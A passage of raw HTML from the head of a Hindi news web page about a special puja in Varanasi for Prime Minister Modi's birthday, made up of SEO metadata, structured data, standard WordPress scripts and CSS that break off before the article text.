

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/
body_size: 71413
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>PM मोदी के जन्मदिन पर हुई विशेष पूजा..... - Buland Hindustan</title>
<meta name="description" content="भारत के प्रधानमंत्री और वाराणसी के सांसद नरेंद्र मोदी के जन्म दिवस के उपलक्ष्य पर आज वाराणसी में विविध कार्यक्रम का आयोजन किया गया।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PM मोदी के जन्मदिन पर हुई विशेष पूजा..... - Buland Hindustan" />
<meta property="og:description" content="भारत के प्रधानमंत्री और वाराणसी के सांसद नरेंद्र मोदी के जन्म दिवस के उपलक्ष्य पर आज वाराणसी में विविध कार्यक्रम का आयोजन किया गया।" />
<meta property="og:url" content="https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="chhattisgarh" />
<meta property="article:tag" content="happy birthday modi ji status download&#039;" />
<meta property="article:tag" content="modi birthday status video downloa" />
<meta property="article:tag" content="modi car price" />
<meta property="article:tag" content="narendra modi birthday wishes quotes" />
<meta property="article:tag" content="narendra modi birthday wishes twitter" />
<meta property="article:tag" content="narendra modi drawing" />
<meta property="article:tag" content="narendra modi movie online" />
<meta property="article:tag" content="pm modi" />
<meta property="article:tag" content="pm modi birthday video status" />
<meta property="article:tag" content="pm narendra modi movie" />
<meta property="article:tag" content="pm narendra modi movie narendra modi movie online modi car price narendra modi drawing" />
<meta property="article:tag" content="pmnarendramodi" />
<meta property="article:tag" content="बुलंद छत्तीसगढ़" />
<meta property="article:section" content="राजनीति" />
<meta property="og:updated_time" content="2022-09-17T11:51:16+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2022/09/05-2.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2022/09/05-2.jpg" />
<meta property="og:image:width" content="835" />
<meta property="og:image:height" content="469" />
<meta property="og:image:alt" content="PM मोदी के जन्मदिन पर हुई विशेष पूजा&#8230;.." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-17T11:51:14+00:00" />
<meta property="article:modified_time" content="2022-09-17T11:51:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PM मोदी के जन्मदिन पर हुई विशेष पूजा..... - Buland Hindustan" />
<meta name="twitter:description" content="भारत के प्रधानमंत्री और वाराणसी के सांसद नरेंद्र मोदी के जन्म दिवस के उपलक्ष्य पर आज वाराणसी में विविध कार्यक्रम का आयोजन किया गया।" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2022/09/05-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/05-2.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/05-2.jpg","width":"835","height":"469","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/","name":"PM \u092e\u094b\u0926\u0940 \u0915\u0947 \u091c\u0928\u094d\u092e\u0926\u093f\u0928 \u092a\u0930 \u0939\u0941\u0908 \u0935\u093f\u0936\u0947\u0937 \u092a\u0942\u091c\u093e&#8230;.."}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/#webpage","url":"https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/","name":"PM \u092e\u094b\u0926\u0940 \u0915\u0947 \u091c\u0928\u094d\u092e\u0926\u093f\u0928 \u092a\u0930 \u0939\u0941\u0908 \u0935\u093f\u0936\u0947\u0937 \u092a\u0942\u091c\u093e..... - Buland Hindustan","datePublished":"2022-09-17T11:51:14+00:00","dateModified":"2022-09-17T11:51:16+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/05-2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"PM \u092e\u094b\u0926\u0940 \u0915\u0947 \u091c\u0928\u094d\u092e\u0926\u093f\u0928 \u092a\u0930 \u0939\u0941\u0908 \u0935\u093f\u0936\u0947\u0937 \u092a\u0942\u091c\u093e..... - Buland Hindustan","datePublished":"2022-09-17T11:51:14+00:00","dateModified":"2022-09-17T11:51:16+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u092d\u093e\u0930\u0924 \u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0914\u0930 \u0935\u093e\u0930\u093e\u0923\u0938\u0940 \u0915\u0947 \u0938\u093e\u0902\u0938\u0926 \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u0915\u0947 \u091c\u0928\u094d\u092e \u0926\u093f\u0935\u0938 \u0915\u0947 \u0909\u092a\u0932\u0915\u094d\u0937\u094d\u092f \u092a\u0930 \u0906\u091c \u0935\u093e\u0930\u093e\u0923\u0938\u0940 \u092e\u0947\u0902 \u0935\u093f\u0935\u093f\u0927 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964","name":"PM \u092e\u094b\u0926\u0940 \u0915\u0947 \u091c\u0928\u094d\u092e\u0926\u093f\u0928 \u092a\u0930 \u0939\u0941\u0908 \u0935\u093f\u0936\u0947\u0937 \u092a\u0942\u091c\u093e..... - Buland Hindustan","@id":"https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/05-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; PM मोदी के जन्मदिन पर हुई विशेष पूजा&#8230;.. Comments Feed" href="https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 